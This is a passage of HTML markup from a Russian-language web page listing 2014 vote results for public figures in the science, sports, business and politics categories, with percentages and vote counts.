                    Алан Бадоев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">2186</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Сослан Фидаров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">1998</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Евгений Ибрагимов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1787</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Анна Меликян                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1461</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Ираклий Квирикадзе                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1453</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Михаил Галустян                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1448</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мадлен Джабраилова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1444</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Саид Багов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1241</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Инга Оболдина                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1236</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Светлана Мамрешева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1179</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Армен Джигарханян                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1138</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Лейла Курашинова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1031</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Бесо Гатаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">931</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Гри Мамиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">754</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Марат Гацалов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">738</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Георгий Данелия                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">723</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Марлен Хуциев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">699</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Лия Ахеджакова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">695</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мурат Джусойты                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">605</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Али Тухужев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">526</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мухадин Нагоев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">514</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Валентин Тепляков                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">500</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Аким Салбиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">384</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мурадин Думанов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">149</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Амина Жаман                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">102</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Валерий Балкизов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">85</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Вадим Цалиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">82</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Владимир Жириновский                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">43</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Dana                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">33</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Барият Мурадова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">27</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Предаторз                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">24</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Андрей Галанов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">9</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
            </div>
    
    
    <div id="category_6" class="vote2014_line" style="min-height: 20px;">
        <div class="vote2014_cat_name">Наука</div>
                        <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Константин Новоселов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">10</span>%/ <span class="count">2644</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Абдусалам Гусейнов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">10</span>%/ <span class="count">2628</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Руслан Бзаров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">10</span>%/ <span class="count">2621</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Солтан Дзарасов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">10</span>%/ <span class="count">2614</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Тимур Энеев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">10</span>%/ <span class="count">2601</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Андрей Гейм                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">10</span>%/ <span class="count">2597</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Елена Заклязьминская                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">1965</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Юрий Апресян                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">1582</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Лейла Адамян                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">1477</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Лео Бокерия                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1455</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Сергей Гуриев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1246</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Казима Булаева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1072</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Джабраил Базиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">703</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Султан Дабагов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">503</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Юрий Агирбов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">397</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Шамиль Алиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">213</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Юрий Арцутанов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">161</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Айдамир Айдахъал                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">66</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Роман Кривонос                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">16</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
            </div>
    
        
    <div id="category_7" class="vote2014_line" style="min-height: 20px;">
        <div class="vote2014_cat_name">Спорт</div>
                        <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мария Кучина                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">9</span>%/ <span class="count">2680</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Хетаг Цаболов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">9</span>%/ <span class="count">2638</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Станислав Черчесов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">9</span>%/ <span class="count">2633</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Опан Сат                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">9</span>%/ <span class="count">2600</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Владимир Габулов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2273</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Михаил Кессель                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2253</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Руслан Албегов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">1879</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Алан Дзагоев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">1825</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Хаджимурат Гацалов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1451</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Елена Исинбаева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1154</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Виталий Мутко                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1153</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Константин Цзю                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1149</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Татьяна Чернова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1140</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Екатерина Гамова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1027</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Алексей Смертин                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1026</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Билял Махов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">746</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Денис Царгуш                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">740</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Алан Касоев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">209</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Магомедсултан Алиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">45</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
            </div>
    
    
    <div id="category_8" class="vote2014_line" style="min-height: 20px;">
        <div class="vote2014_cat_name">Бизнес</div>
                        <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Таймураз Боллоев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">13</span>%/ <span class="count">2693</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Вадим Ванеев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">13</span>%/ <span class="count">2656</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Михаил Гуцериев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">13</span>%/ <span class="count">2640</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Игорь Кесаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">12</span>%/ <span class="count">2596</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Сослан Кулов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">12</span>%/ <span class="count">2591</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Аслан Чехоев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">11</span>%/ <span class="count">2267</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Зиявудин Магомедов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">1451</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Сулейман Керимов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">997</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Арсен Каноков                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">885</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Тенгиз Засеев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">848</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Гайоз Макиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">480</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Юрий Багаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">273</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Гела Валиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">250</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Юни Успанов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">58</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Назира Муталимова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">47</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Станислав Кесаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">42</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
            </div>
    
        
    <div id="category_9" class="vote2014_line" style="min-height: 20px;">
        <div class="vote2014_cat_name">Политика</div>
                        <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Сергей Такоев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">12</span>%/ <span class="count">2716</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Сергей Шойгу                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">12</span>%/ <span class="count">2653</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Михаил Горбачев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">12</span>%/ <span class="count">2618</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Юнусбек Евкуров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">10</span>%/ <span class="count">2313</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Таймураз Мамсуров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">1721</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Олег Хацаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">1539</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Рашид Темрезов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1181</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Рамазан Абдулатипов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1068</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Юрий Коков                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1053</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Арсен Каноков                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1027</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Владислав Сурков                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1010</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Рамзан Кадыров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1004</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Станислав Кесаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">727</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Адальби Шхагошев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">655</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Ольга Эфендиева-Бегрет                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">477</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Олег Ляшко                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">471</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Магомедсултан Алиев                                    </span>
